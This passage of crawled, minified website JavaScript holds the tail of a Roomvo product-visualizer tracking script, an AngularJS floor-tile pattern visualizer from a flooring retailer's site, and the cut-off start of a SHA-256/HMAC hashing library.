"+_getCookieSameSitePolicy())}},_roomvo.getNewVisitorIds=function(o){var e=new XMLHttpRequest;e.open("POST",_roomvo.serverUrl+"/services/visitor/visitors/create_visitors/",!0);var t=new FormData;t.append("vendor_url_path",_roomvo.getVendorUrlPath()),t.append("locale",_roomvo.getLocale()),t.append("tracking_code",_roomvo.trackingCode),e.onreadystatechange=function(){if(4==this.readyState&&200==this.status){var e=_roomvo.JsonParse(this.responseText);_roomvo.isEmpty(_roomvo.visitorIds)&&(document.cookie="ffvisitorids="+_roomvo.JsonStringify(e.visitorIds)+"; expires="+_roomvo.getCookieExpiration()+"; path=/; "+_getCookieSameSitePolicy()+"; "+_roomvo.getDomainIfAvailable(),_roomvo.visitorIds=e.visitorIds,o&&o())}},e.send(t)};var _getCookieSameSitePolicy=function(o){var e="https:"===window.location.protocol;return e?"SameSite=None; Secure":"SameSite=Lax"};_roomvo.getVendorUrlPath=function(){return"efcontractflooring"},_roomvo.isWebGlNeeded=function(){return!1},_roomvo.getVendorCode=function(){try{var o="form[class='variations_form cart'] input[name='attribute_pa_color']",e=document.querySelector(o).value,t=_roomvo.getCurrentPathComponents()[1];return t+"-"+e}catch(r){return""}},_roomvo.createStimr=function(){var o=document.createElement("button");return o.style.position="absolute",o.style.bottom="10px",o.style.width="240px",o.style.left="calc(50% - 120px)",o.style.display="inline-block",o.innerText="VIEW IN YOUR SPACE",o.style.color="white",o.style.background="#ae5a27",o.style.fontSize="16px",o.style.border="none",o.style.boxSizing="border-box",o.style.padding="8px",o},_roomvo.onBodyLoaded=function(){var o=_roomvo.getCurrentUrlPath();o.indexOf("/product/")>=0?_roomvo.addStimrButtonsToPage(_roomvo.createStimr,"div.productDetails-visual-previews"):o.indexOf("/order-complete/")>=0&&_roomvo.makeNotifyConversionXhr()},function(){if(!(_roomvo.isBot()&&!_roomvo.isRoomvoBot()||_roomvo.mainFunctionDone||_roomvo.isIe())){window.addEventListener("keydown",function(o){if("Tab"===o.key&&"none"!=document.getElementById("ffPopup").style.display&&document.activeElement!=document.getElementById("ffPopup")){var e={action:"roomvoFocusIframe"};window.postMessage(e,"*")}});for(var o=document.cookie.split(";"),e=0;e<o.length;++e)o[e].indexOf("ffvisitorids")>=0?_roomvo.visitorIds=_roomvo.JsonParse(o[e].substring(o[e].indexOf("=")+1)):o[e].indexOf("fftrackingcode")>=0&&(_roomvo.trackingCode=o[e].substring(o[e].indexOf("=")+1));_roomvo.isInAbExperimentMode()&&_roomvo.manageAbExperiment();var t=function(){if(window.history.state&&window.history.state.roomvoPopupUrl)_roomvo.loadPopupWithUrl(window.history.state.roomvoPopupUrl);else{var o=document.getElementById("ffPopup");o&&(_roomvo.previousBodyStyleOverflow&&(document.body.style.overflow=_roomvo.previousBodyStyleOverflow),_roomvo.removePopup(),_roomvo.addPopup())}};_roomvo.addWindowMessageListener(function(o){o&&o.data&&o.data.action&&("ffSaveVisitor"==o.data.action?(_roomvo.visitorIds[o.data.vendorUrlPath]=o.data.visitorId,document.cookie="ffvisitorids="+_roomvo.JsonStringify(_roomvo.visitorIds)+"; expires="+_roomvo.getCookieExpiration()+"; path=/; "+_getCookieSameSitePolicy()):"roomvoAddToCart"==o.data.action?_roomvo.addToCart(o.data.customData):"ffTrack"==o.data.action?_roomvo.trackEvent(o.data.eventAction,o.data.eventLabel):"ffFocusPopup"==o.data.action&&document.getElementById("ffPopup").focus())}),window.addEventListener("popstate",function(o){t(o)}),_roomvo.isEmpty(_roomvo.visitorIds)&&_roomvo.getNewVisitorIds();var r=function(){_roomvo.addPopup(),_roomvo.onBodyLoaded()};document.body?r():document.addEventListener("DOMContentLoaded",r),_roomvo.mainFunctionDone=!0}}();

--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/visualizer-f69ad9b7f1.js?ver=6.8.3
body_size: 14142
content:
!function(e){window.JJ.modules.visualizer=e.module("jj.visualizer",["pointerEvents","ui"])}(angular),function(){var r=window.JJ;r.modules.visualizer.controller("MainController",["$scope","pattern","cachePrimer",function(i,e,t){i.view="preview",i.tilesCount=1,i.getClass=function(){return{single:1==i.tilesCount,multiple:1<i.tilesCount}},i.editPattern=function(){i.view="pattern",e.render()},i.previewPattern=function(){i.view="preview"};var n="roomSelector::changeRoom";i.$on(n,function(e,t){"preview"!==i.view&&(i.previewPattern(),setTimeout(function(){i.$broadcast(n,t),i.$digest()},0))}),i.$on("palette::modifyItems",function(e,t){i.tilesCount=t.items.length}),r.visualizer.cachePrimer=t}])}(angular),function(){var l=window.JJ;l.modules.visualizer.directive("coordinatingProducts",["$timeout",function(o){return{templateUrl:"/templates/coordinating-products.html",link:function(i,e,t){i.items=[];var n={centerWhenNoPages:i.show=!0,continuousScroll:!0,verticalAlign:"top"};function r(e){l.visualizer&&l.visualizer.coordinatingProducts;e=e||l.visualizer&&l.visualizer.currentTile&&l.visualizer.currentTile.colorNum||0;i.items=l.visualizer.coordinatingProducts[e]||[]}r(),i.$watch(function(){return l.visualizer.currentTile},function(e,t){i.show=!1,r(e.colorNum),i.show=!0;e=jQuery(".linkItems-carousel.carousel").eq(0).data("carousel");e&&e.destroy(),jQuery(".productDetails-visual-coordinatingProducts").css({"max-height":jQuery(".productDetails-visual-coordinatingProducts").eq(0).outerHeight(!0)+"px !important",overflow:"hidden"}),o(function(){jQuery(".linkItems-carousel.carousel").carousel(n),jQuery(".productDetails-visual-coordinatingProducts").css({"max-height":"none",overflow:"auto"}),window.Loewy.LayoutSameHeight.refresh()},10)})},scope:!0}}])}((angular,jQuery)),function(){var h=window.JJ;h.modules.visualizer.directive("downloads",["installationMethod","pattern","patternHelper","palette","roomSelector","lp",function(s,u,e,c,d,p){function t(l){l.ready=!1;var a=e.savePattern(u,function(e){var t=p.getBaseSettings(e,a.pxPerFt),i=function(){for(var e=u.getUniqueTiles(),t=[],i=0;i<e.length;++i){var n=e[i];t.push(n.styleNum+"-"+n.colorNum)}return t.join("_")}(),n=d.getSelectedRoom().code,r=(t.canvasw=u.cols*u.cellSize,t.canvash=u.rows*u.cellSize,t.view="2D",["visualizer","pattern-download",e,i]),o=(l.tiledUrl=h.baseUrl+r.join("/"),["visualizer","export","variants"]);for(x in c.items)o.push(c.items[x].id);l.tileVariantsZipFile=h.baseUrl+o.join("/"),l.singular=!1,t.view="3D",t.room=n,t.res="hi",l.roomUrl=p.getUrl(t,null,{download:n+"_"+i,format:"jpg"});r=c.items[0],o=["visualizer","pdf",n,e],t="Custom-Pattern",null!=s.getAppliedMethod()&&(t=s.getAppliedMethod().label.replace(/\s{1,}/,"-").replace(/[\(\)]/gm,"")),i=[h.siteName,r.styleName.replace(/\s/gim,"-"),r.colorName.replace(/\s/gim,"-"),t];l.outputUrl=h.baseUrl+o.join("/")+"/"+i.join("-")+".pdf",l.ready=!0,l.$digest()})}function r(e){e.ready=!1;var t=p.getBaseSingularSettings(),i=d.getSelectedRoom().code,n=c.items[0],t=(e.tiledUrl=n.getTileUrl(),e.tileVariantsZipFile=!1,e.singular=!0,t.view="3D",t.room=i,t.tile="file:EFC_Tiles/"+n.styleNum+"_"+n.colorNum+"_",t.res="hi",e.roomUrl=p.getUrl(t,null,{download:[i,n.styleNum,n.colorNum].join("_"),format:"jpg"}),["visualizer","pdf",i,[n.id,n.styleNum,n.colorNum].join("_")]);e.outputUrl=h.baseUrl+t.join("/"),e.ready=!0}return{templateUrl:"/templates/downloads.html",controller:["$scope","settings",function(i,e){i.showDownloads=!1,i.getGridSize=function(){return e.singular?"256 px/ft":u.getGridSizeStr()};var n=e.singular?r:t;i.$watch("showDownloads",function(e,t){e!==t&&e&&n(i)})}],scope:!0}}])}(angular),angular,window.JJ.modules.visualizer.directive("installationMethod",["installationMethod",function(r){return{templateUrl:"/templates/installation_method.html",controller:["$scope",function(n){n.selectedMethod=r.getAppliedMethod();var i=!1;n.getMethodLabel=function(e){return e?e.label:"Custom"},n.getMethods=function(){for(var e=r.getMethods().slice(0),t=e.length-1;0<=t;--t){var i=e[t];r.canApply(i)||e.splice(t,1)}return null===n.selectedMethod&&e.unshift(null),e},n.getDiagramStyle=function(){var e=n.selectedMethod;return e&&e.diagram?{"background-image":"url("+e.diagram+")"}:{}},n.canApply=function(){var e=r.getAppliedMethod(),t=n.selectedMethod;return null!==t&&(i||null===e||t.id!==e.id)},n.apply=function(){r.apply(n.selectedMethod)?i=!1:alert("Please add more tiles to your palette before applying this installation method.")},n.$watch(function(){return r.getAppliedMethod()},function(e,t){null===e&&(n.selectedMethod=null)}),n.$on("palette::modifyItems",function(){i=!0})}],scope:!0}}]),angular,window.JJ.modules.visualizer.directive("pattern",["pattern",function(l){return{link:function(o,e,t){o.settings={mode:"pattern"},o.showResizeConfirm=!1,o.resizePattern=function(e,t){var i=l.resize(e,!0);if(i.sizeIdx===l.sizeIdx)o.showResizeConfirm=!1;else{var n=l.getOutOfBoundsTiles(i.rows,i.cols);if(n.length&&!0!==t)o.showResizeConfirm=!0;else{for(var r=0;r<n.length;++r)l.removeTile(n[r],!1);l.resize(e),o.showResizeConfirm=!1}}},o.closeResizeConfirm=function(){o.showResizeConfirm=!1},o.rotateSelectedTile=function(e){var t=l.getSelectedTile();t&&(t.rotate(e),l.notifyChanged())},o.removeSelectedTile=function(){l.removeTile(l.getSelectedTile())},o.hasSelectedTile=function(){return null!=l.getSelectedTile()},o.getBoardClass=function(){return{"visualizer-pattern-board":!0,"visualizer-pattern-board_grid":l.settings.grid}}},templateUrl:"/templates/pattern.html",scope:!0}}]),angular,window.JJ.modules.visualizer.directive("preview",[function(){return{templateUrl:"/templates/preview.html",controller:["$scope",function(e){e.mode="swatch",e.$on("roomSelector::changeRoom",function(){e.mode="room"})}],scope:!0}}]),function(l,a){var s=window.JJ;s.modules.visualizer.directive("productDetails",["$http","$window","$timeout","palette","Tile",function(e,t,o,i,n){return{templateUrl:"/templates/product-details.html",link:function(i,e,t,n,r){i.init=!1,i.variations={},i.currentDetails={ff:"ffff"},i.changing=!1,i.$watch(function(){return s.visualizer.currentTile},function(e,t){i.init?i.currentDetails=i.setCurrentDetails():a.post(s.baseUrl+"product-details/get",{style_id:e.variationId||e.id},a.proxy(function(e){i.init=!0,i.variations=l.isString(e)?JSON.parse(e):e,o(function(){i.currentDetails=i.setCurrentDetails()},10)},this))}),i.setCurrentDetails=function(){return i.variations[s.visualizer.currentTile.id]||{}}},scope:!0}}])}(angular,jQuery),angular,window.JJ.modules.visualizer.directive("rooms",[function(){return{templateUrl:"/templates/rooms.html",controller:["$scope",function(e){e.close=function(){e.showRooms=!1}}],scope:!0}}]),angular,window.JJ.modules.visualizer.directive("sidebar",["settings",function(t){return{templateUrl:"/templates/sidebar.html",controller:["$scope",function(e){e.singular=t.singular}]}}]),function(h,f){var m=window.JJ;m.modules.visualizer.directive("swatches",["$window","$timeout","palette","Tile",function(c,u,d,p){return{templateUrl:"/templates/swatches.html",link:function(a,e,t){for(var i=(window.location.hash||"").replace("#",""),n=!1,r=(a.items=[],m.visualizer&&m.visualizer.tiles||[]),o=0;o<r.length;++o){var l=r[o],s=p.clone(l);s.variationId=l.variationId,s.variationAttribs=l.variationAttribs,s.quickShip=l.quickShip,s.purchasable=l.purchasable,s.alternateStyle=l.alternateStyle,s.alternateStyleUrl=l.alternateStyleUrl,i!=l.id||n||(s.selected=n=!0),a.items.push(s)}a.isInit=a.isInit||!1,a.isInit||u(function(){new window.Loewy.General(".productDetails-visual-variants")},100,!1),a.isInit=!0,a.getItemClass=function(e){return{"product-variant":!0,selected:e===a.selectedItem}},a.selectItem=function(e){a.selectedItem=e,d.replaceItem(0,e),window.JJ.visualizer.currentTile=e;const i=new URLSearchParams(window.location.search);var t,n,r={attribute_pa_color:e.variationAttribs.attribute_pa_color},r=(Object.entries(r).forEach(([e,t])=>{i.set(e,t)}),window.history.replaceState({},null,"?"+i.toString()),e),o=f("form.variations_form"),l=h.merge({},r.variationAttribs);for(t in l.variation_id=r.variationId,l)l.hasOwnProperty(t)&&((n=(n=f('input[type="hidden"][name="'+t+'"]',o)).length?n:f('<input type="hidden" name="'+t+'" />').appendTo(o))[0].value=l[t]);r.purchasable?(o.find(":submit").prop("disabled",!1),o.find(":submit").removeClass("disabled")):(o.find(":submit").prop("disabled",!1),o.find(":submit").addClass("disabled")),o.find(".variations_form-alert").hide(),o.trigger("productchange"),"1"==e.quickShip?jQuery(".quickShipMessage").show():jQuery(".quickShipMessage").hide()},a.selectItem(function(e){var t=c.location.search,i={};if(t.length)for(var n=t.substr(1).split("&"),r=0;r<n.length;++r){var o=n[r].split("=");2===o.length&&(i[o[0]]=o[1])}for(r=0;r<e.length;++r){var l,a=e[r],s=a.variationAttribs,u=!0;for(l in s)if(s.hasOwnProperty(l)&&i[l]!==s[l]){u=!1;break}if(u)return a}return null}(a.items)||a.items[0])},scope:!0}}])}(angular,jQuery),function(n){var d=window.JJ,i=d.modules.visualizer;i.factory("cachePrimer",["pattern","palette","installationMethod","roomSelector","patternHelper","lp","settings","Tile",function(e,o,l,t,r,a,s,u){var c={};return i.debug=i.debug||{},(i.debug.cachePrimer=c).render=function(e,i){(s.singular?c.renderSingular:c.renderMultiple).call(c,e,function(e){var t=new Image;n(t,i),t.src=e})},c.renderMultiple=function(t,i){var n=r.savePattern(e,function(e){e=a.getBaseSettings(e,n.pxPerFt);e.view="3D",e.room=t.code,i(a.getUrl(e))})},c.renderSingular=function(e,t){var i=a.getBaseSingularSettings(),n=o.items[0];i.tile="file:EFC_Tiles/"+n.styleNum+"_"+n.colorNum+"_",i.room=e.code,t(a.getUrl(i))},c.processTiles=function(i){var n=d.visualizer.tiles,r=-1;!function e(){var t;++r>=n.length?i():(t=u.clone(n[r]),console.log("Processing style "+t.styleName+" color "+t.colorName),o.replaceItem(0,t,!1),s.singular?c.processRooms(e,"\t"):c.processInstallationMethods(e,"\t"))}()},c.processInstallationMethods=function(i,n){var r=l.getMethods(),o=-1;!function e(){var t;++o>=r.length?i():(t=r[o],console.log(n+"Processing installation method "+t.label),l.apply(t,!1)?c.processRooms(e,"\t\t"):(console.warn(n+"\tFailed to apply!"),setTimeout(e,0)))}()},c.processRooms=function(i,n){var e=t.getRooms(),r=-1,o=e.filter(function(e){return-1!==window.JJ.visualizer.allowedRooms.indexOf(e.code)});!function e(){var t;++r>=o.length?i():(t=o[r],console.log(n+"Processing room "+t.label),c.render(t,e))}()},c.prime=function(e){var t=o.items[0];c.processTiles(function(){o.replaceItem(0,t),"function"==typeof e&&e()})},c}])}((angular,imagesLoaded)),function(){var r=window.JJ;r.modules.visualizer.factory("installationMethod",["$rootScope","pattern","palette",function(e,f,m){var i={},g=null,t=[];r.visualizer&&r.visualizer.installationMethods&&(t=r.visualizer.installationMethods),i.getAppliedMethod=function(){return g},i.getAppliedMethodId=function(){var e=this.getAppliedMethod();return e?e.id:null},i.getMethods=function(){return t},i.invalidate=function(){g=null},i.canApply=function(e,t){var i,n=e.representation.numTilesPerSize;for(i in t=t||m.getItemsBySizeGroup(),n)if(n.hasOwnProperty(i)){var r=n[i],o=t[i];if(0<r&&(!o||!o.length))return!1}return!0},i.apply=function(e,t){var i=m.getItemsBySizeGroup(),n=e.representation;m.items;if(!this.canApply(e,i))return!1;f.tiles.length=0;for(var r=f.cols*f.cellSize,o=f.rows*f.cellSize,l=f.getEpsilon(),a=-1;(a-1)*n.w<r;++a)for(var s=-1;(s-1)*n.h<o;++s)for(var u=a*n.w,c=s*n.h,d=0;d<n.tiles.length;++d){var p=n.tiles[d],h=i[p.size],h=h[p.idx%h.length].clone(),p=(h.p.x=u+p.x,h.p.y=c+p.y,h.r=p.r,h.randomizeVariation(),h.getBB(!0));p.minX<r-l&&p.minY<o-l&&p.maxX>l&&p.maxY>l&&f.tiles.push(h)}return void 0!==t&&!0!==t||f.notifyChanged(),g=e,!0},e.$on("pattern::changed",function(e,t){t.destructiveChange&&i.invalidate()});for(var n=0;n<t.length&&!i.apply(t[n]);++n);return i}])}(angular),function(r){var o=window.JJ;o.modules.visualizer.factory("lp",["pattern","patternHelper",function(i,n){var e={defaults:{pxperft:256,res:"low",seed:"001",canvasw:10,canvash:10},getBaseSettings:function(e,t){return r.merge({},this.defaults,{pattdef:o.baseUrl+"visualizer/pattern/"+e,tiledef:n.getTilesUrl(i.getUniqueTiles(),t),pxperft:t||this.defaults.pxperft,advancex:i.cols*i.cellSize,advancey:i.rows*i.cellSize})},getBaseSingularSettings:function(e){return r.merge({},this.defaults,{pxperft:e||this.defaults.pxperft,type:"broadloom",view:"3D"})},getParamStr:function(e,t){var i=[];if("object"==typeof t)for(var n in t)t.hasOwnProperty(n)&&i.push(n+"["+t[n]+"]");return i.length?e+"="+i.join(","):e},getUrl:function(e,t,i){var n=o.visualizer.vis_url||"//jjflooring.liquifire.com/jjflooring",r=o.visualizer.vis_url_suffix||"file:%28%27global.tempDevPath%27%29";return n+"?"+[this.getParamStr("set",e),this.getParamStr("call",{url:r+"renderImagev2"}),t?this.getParamStr("scale",t):null,this.getParamStr("sink",i)].filter(function(e){return!!e}).join("&")}};return e}])}(angular),function(){var i=window.JJ,n=i.modules.visualizer;n.factory("palette",["$rootScope","Tile",function(r,e){var t={items:[]};return n.debug=n.debug||{},(n.debug.palette=t).deselectItems=function(){for(var e=0;e<this.items.length;++e)this.items[e].selected=!1},t.selectItem=function(e){this.deselectItems(),e.selected=!0},t.getSelectedItem=function(e){for(var t=0;t<this.items.length;++t)if(this.items[t].selected)return this.items[t];return null},t.addItem=function(e){this.items.push(e),r.$broadcast("palette::modifyItems",{items:this.items})},t.removeItem=function(e){-1!==(e="number"!=typeof e?this.items.indexOf(e):e)&&this.replaceItem(e,null)},t.replaceItem=function(e,t,i){var n;(e="number"!=typeof e?this.items.indexOf(e):e)<0||e>=this.items.length?console.error("Cannot replace palette item at index",e,"(out of bounds)"):(n=this.items[e]).equals(t)||(t?this.items[e]=t.clone():this.items.splice(e,1),void 0!==i&&!0!==i)||(r.$broadcast("palette::replaceItem",{oldItem:n,newItem:t,idx:e}),r.$broadcast("palette::modifyItems",{items:this.items}))},t.getItemsBySizeGroup=function(){for(var e={},t=0;t<this.items.length;++t){var i=this.items[t],n=i.getSizeGroup();e[n]=e[n]||[],e[n].push(i)}return e},i.visualizer&&i.visualizer.tiles&&i.visualizer.tiles.length?(e=e.clone(i.visualizer.tiles[0]),t.addItem(e)):console.warn("No base tile specified, so palette is empty!"),t}])}(angular),function(r){var o=window.JJ.modules.visualizer;o.factory("pattern",["$rootScope","Tile",function(n,e){var i={rows:4,cols:4,sizeOptions:null,sizeIdx:0,cellSize:1,cellDivisions:2,width:256,height:256,tiles:[],settings:{grid:!0}},t={"24x24":[[8,8],[12,12],[16,16],[20,20],[24,24]],"18x36":[[18,18]],"12x48":[[24,24]],"9x48":[[24,24]],"6x48":[[8,8],[16,16]]};return o.debug=o.debug||{},(o.debug.pattern=i).render=function(){n.$broadcast("pattern::render")},i.resize=function(e,t){var i=4,n=4,r=0;if(this.sizeOptions&&this.sizeOptions.length&&((r=(r=this.sizeIdx+e)<0?0:r)>=this.sizeOptions.length&&(r=this.sizeOptions.length-1),e=this.sizeOptions[r],i=Math.round(e[1]/this.cellSize),n=Math.round(e[0]/this.cellSize)),!0===t)return{rows:i,cols:n,sizeIdx:r};this.resizeRaw(i,n,r)},i.resizeRaw=function(e,t,i){this.rows=e,this.cols=t,this.sizeIdx=i||0,n.$broadcast("pattern::resize"),this.notifyChanged()},i.enforceSizeOptions=function(){return this.resize(0)},i.prepareForSizeGroup=function(e){this.sizeOptions&&this.sizeOptions===t[e]||(this.sizeOptions=t[e]||null,this.enforceSizeOptions())},i.notifyChanged=function(e){n.$broadcast("pattern::changed",r.merge({},{destructiveChange:!0},e)),this.render()},i.getScale=function(){return{x:this.width/this.cols/this.cellSize,y:this.height/this.rows/this.cellSize}},i.getSnapUnit=function(){return this.cellSize/this.cellDivisions},i.getGridSizeStr=function(){return this.cols*this.cellSize+"' x "+this.rows*this.cellSize+"'"},i.calcCellSizeAndDivisions=function(e){function i(e,t){return t?i(t,e%t):e}this.cellSize=1;for(var t=null,n=0;n<e.length;++n)var r=e[n],o=r.w,r=r.h,l=Math.min(o,r),a=(this.cellSize=Math.max(this.cellSize,o),this.cellSize=Math.max(this.cellSize,r),r%o!=0&&(this.cellSize=i(12*o,12*r)/12),i(12*o,12*r)),a=i(a,12*(Math.min(o,r)/2)),t=null!==t?i(t,a):a;this.cellSize<l?this.cellDivisions=1:this.cellDivisions=Math.max(this.cellSize/(t/12),2)},i.getEpsilon=function(){return.5*this.getSnapUnit()},i.snapToGrid=function(e){var t=this.getSnapUnit();return{x:Math.round(e.x/t)*t,y:Math.round(e.y/t)*t}},i.getUniqueTiles=function(){for(var e={},t=[],i=0;i<this.tiles.length;++i){var n=this.tiles[i],r=n.getId();e[r]||t.push(n),e[r]=!0}return t},i.getOutOfBoundsTiles=function(e,t){for(var i=t*this.cellSize,n=e*this.cellSize,r=this.getEpsilon(),o=[],l=0;l<this.tiles.length;++l){var a=this.tiles[l],s=a.getBB(!0);(s.minX>i-r||s.minY>n-r)&&o.push(a)}return o},i.deselectTiles=function(){for(var e=0;e<this.tiles.length;++e)this.tiles[e].selected=!1},i.selectTile=function(e){this.deselectTiles(),e.selected=!0},i.removeTile=function(e,t){e=this.tiles.indexOf(e);-1!==e&&(this.tiles.splice(e,1),void 0!==t&&!0!==t||this.notifyChanged())},i.replaceTile=function(e,t){for(var i=!1,n=this.tiles.length-1;0<=n;--n){var r,o=this.tiles[n];o.equals(e)&&(t?((r=t.clone()).p.x=o.p.x,r.p.y=o.p.y,r.r=o.r,r.randomizeVariation(),this.tiles[n]=r):this.tiles.splice(n,1),i=!0)}i&&this.notifyChanged({destructiveChange:!1})},i.getSelectedTile=function(){for(var e=0;e<this.tiles.length;++e)if(this.tiles[e].selected)return this.tiles[e];return null},i.getIntersections=function(){for(var e=[],t=this.getEpsilon(),i=0;i<this.tiles.length;++i)for(var n=this.tiles[i],r=i+1;r<this.tiles.length;++r){var o=this.tiles[r],o=n.intersect(o,t);o&&e.push(o)}return e},i.save=function(){for(var e={rows:this.rows,cols:this.cols,cellSize:this.cellSize,tiles:[]},t=0;t<this.tiles.length;++t){var i=this.tiles[t];e.tiles.push({id:i.getId(),x:i.p.x,y:i.p.y,w:i.w,h:i.h,r:i.getBoundedRotation(),colorNum:i.colorNum,styleNum:i.styleNum,variation:i.variation})}return e},i.saveInstallationMethod=function(){for(var e={w:this.cols*this.cellSize,h:this.rows*this.cellSize,numTilesPerSize:{},tiles:[]},t={},i=0;i<this.tiles.length;++i){var n=this.tiles[i],r=n.getId(),o=n.getSizeGroup();e.numTilesPerSize[o]=e.numTilesPerSize[o]||0,void 0===t[r]&&(t[r]=e.numTilesPerSize[o]++),e.tiles.push({idx:t[r],size:o,x:n.p.x,y:n.p.y,r:n.getBoundedRotation()})}return e},i.load=function(e){console.error("pattern.load not implemented!")},n.$on("palette::replaceItem",function(e,t){i.replaceTile(t.oldItem,t.newItem)}),n.$on("palette::modifyItems",function(e,t){i.calcCellSizeAndDivisions(t.items),t.items.length&&i.prepareForSizeGroup(t.items[0].getSizeGroup())}),i}])}(angular),function(){var l=window.JJ,a=l.modules.visualizer;a.factory("roomSelector",["$rootScope",function(n){var e,t={},r=null,i=[];if(l.visualizer&&l.visualizer.rooms)for(var o in l.visualizer.rooms)l.visualizer.rooms.hasOwnProperty(o)&&(e=l.visualizer.rooms[o],i.push({code:o,label:e.label,image:e.image,cropPosition:e.cropPosition}));return i.length&&(r=i[0]),a.debug=a.debug||{},(a.debug.roomSelector=t).selectRoom=function(e,t){var i=r;r=e,void 0!==t&&!0!==t||n.$broadcast("roomSelector::changeRoom",{oldRoom:i,newRoom:r})},t.getSelectedRoom=function(){return r},t.isRoomSelected=function(e){return e===r},t.getRooms=function(){return i},t}])}(angular),function(){var e=window.JJ;e.modules.visualizer.factory("settings",[function(){return{singular:!!e.visualizer.singular}}])}(angular),function(){var r=window.JJ;r.modules.visualizer.factory("Tile",[function(){var n=function(e,t,i,n,r,o,l,a,s,u){this.id=e,this.styleId=t,this.styleNum=i,this.styleName=n,this.colorNum=r,this.colorName=o,this.brand=l,this.w=a||1,this.h=s||1,this.numVariations=u||1,this.variation=0,this.p={x:0,y:0},this.r=0};return n.prototype.randomizeVariation=function(){this.variation=Math.floor(Math.random()*(this.numVariations||1))},n.prototype.getId=function(){return this.id},n.prototype.equals=function(e){return e&&this.getId()===e.getId()},n.getTileUrl=function(e,t,i){e=[e,t,(i="number"!=typeof i?0:i)+1];return r.baseUrl+"wp-content/uploads/products/"+e.join("_")+".jpg"},n.prototype.getTileUrl=function(e){var t=this.variation,i=this.getTileSizeSuffix();return"number"==typeof t&&(t%=this.numVariations),n.getTileUrl(this.styleNum+i,this.colorNum,t,e)},n.getTileSizeSuffix=function(e,t){var i=JSON.parse(r.suffixSizes);for(x in i)if(i[x].styleW==e&&i[x].styleH==t)return x;return""},n.prototype.getTileSizeSuffix=function(){return n.getTileSizeSuffix(this.w,this.h)},n.getSwatchUrl=function(e,t){e=[e,t,"swatch"];return r.baseUrl+"wp-content/uploads/product-swatches/"+e.join("_")+".jpg"},n.prototype.getSwatchUrl=function(){return n.getSwatchUrl(this.styleNum,this.colorNum)},n.getThumbnailUrl=function(e,t){e=[e,t,"tn"];return r.baseUrl+"wp-content/uploads/product-thumbnails/"+e.join("_")+".jpg"},n.prototype.getThumbnailUrl=function(){return n.getThumbnailUrl(this.styleNum,this.colorNum)},n.clone=function(e){var t=new n(e.id,e.styleId,e.styleNum,e.styleName,e.colorNum,e.colorName,e.brand,e.w,e.h,e.numVariations);return e.p&&(t.p.x=e.p.x,t.p.y=e.p.y),t},n.prototype.clone=function(){return n.clone(this)},n.prototype.rotate=function(e){this.r+=e},n.prototype.getBoundedRotation=function(){var e=this.r%360;return e<0?360+e:e},n.prototype.getSizeGroup=function(){return Math.round(12*this.w)+"x"+Math.round(12*this.h)},n.prototype.getBB=function(e){for(var t=[[0,0],[1,0],[1,1],[0,1]],i=this.r/180*Math.PI,n=Math.cos(i),r=Math.sin(i),o=1e3,l=1e3,a=-1e3,s=-1e3,u=0;u<t.length;++u)var c=t[u][0]*this.w,d=t[u][1]*this.h,p=c*n-d*r,c=c*r+d*n,o=Math.min(o,p),l=Math.min(l,c),a=Math.max(a,p),s=Math.max(s,c);return e&&(o+=i=this.p.x-o,l+=e=this.p.y-l,a+=i,s+=e),{minX:o,minY:l,maxX:a,maxY:s}},n.prototype.getPositionAdjustedForRotation=function(){var e=this.getBB();return{x:this.p.x-e.minX,y:this.p.y-e.minY}},n.prototype.intersect=function(e,t){"number"!=typeof t&&(t=0);var i,n,r=this.getBB(!0),e=e.getBB(!0);return r.minX<e.maxX-t&&r.minY<e.maxY-t&&e.minX<r.maxX-t&&e.minY<r.maxY-t&&{x0:t=Math.max(r.minX,e.minX),y0:i=Math.max(r.minY,e.minY),x1:n=Math.min(r.maxX,e.maxX),y1:r=Math.min(r.maxY,e.maxY),x:t,y:i,w:n-t,h:r-i}},n}])}(angular),angular,window.JJ.modules.visualizer.factory("util",[function(){var e={floatEquals:function(e,t,i){return void 0===i&&(i=1e-6),Math.abs(e-t)<i}};return e}]),function(e){function t(l,e,t){var a,o,s,u,c,d=0,p=[],h=0,f=!1,m=!1,r=[],g=[],v=!1,i=(t=t||{}).encoding||"UTF8",w=t.numRounds||1,y=T(e,i);if(w!==parseInt(w,10)||w<1)throw Error("numRounds must a integer >= 1");if(u=function(e,t){return I(e,t,l)},c=function(e,t,i,n){var r,o;if("SHA-224"!==l&&"SHA-256"!==l)throw Error("Unexpected error in SHA-2 implementation");for(r=15+(t+65>>>9<<4),o=16;e.length<=r;)e.push(0);for(e[t>>>5]|=128<<24-t%32,e[r]=t+i,i=e.length,t=0;t<i;t+=o)n=I(e.slice(t,t+o),n,l);if("SHA-224"===l)e=[n[0],n[1],n[2],n[3],n[4],n[5],n[6]];else{if("SHA-256"!==l)throw Error("Unexpected error in SHA-2 implementation");e=n}return e},"SHA-224"===l)s=512,o=224;else{if("SHA-256"!==l)throw Error("Chosen SHA variant is not supported");s=512,o=256}a=U(l),this.setHMACKey=function(e,t,i){var n;if(!0===m)throw Error("HMAC key already set");if(!0===f)throw Error("Cannot set HMAC key after finalizing hash");if(!0===v)throw Error("Cannot set HMAC key after calling update");if(e=(t=T(t,(i||{}).encoding||"UTF8")(e)).binLen,t=t.value,i=(n=s>>>3)/4-1,n<e/8){for(t=c(t,e,0,U(l));t.length<=i;)t.push(0);t[i]&=4294967040}else if(e/8<n){for(;t.length<=i;)t.push(0);t[i]&=4294967040}for(e=0;e<=i;e+=1)r[e]=909522486^t[e],g[e]=1549556828^t[e];a=u(r,a),d=s,m=!0},this.update=function(e){var t,i,n=0,r=s>>>5,o=y(e,p,h);for(e=o.binLen,t=o.value,o=e>>>5,i=0;i<o;i+=r)n+s<=e&&(a=u(t.slice(i,i+r),a),n+=s);d+=n,p=t.slice(n>>>5),h=e%s,v=!0},this.getHash=function(e,t){var i,n,r;if(!0===m)throw Error("Cannot call getHash after setting HMAC key");switch(r=x(t),e){case"HEX":i=function(e){return S(e,r)};break;case"B64":i=function(e){return z(e,r)};break;case"BYTES":i=b;break;default:throw Error("format must be HEX, B64, or BYTES")}if(!1===f)for(a=c(p,h,d,a),n=1;n<w;n+=1)a=c(a,o,0,U(l));return f=!0,i(a)},this.getHMAC=function(e,t){var i,n;if(!1===m)throw Error("Cannot call getHMAC without first setting HMAC key");switch(n=x(t),e){case"HEX":i=function(e){return S(e,n)};break;case"B64":i=function(e){return z(e,n)};break;case"BYTES":i=b;break;default:throw Error("outputFormat must be HEX, B64, or 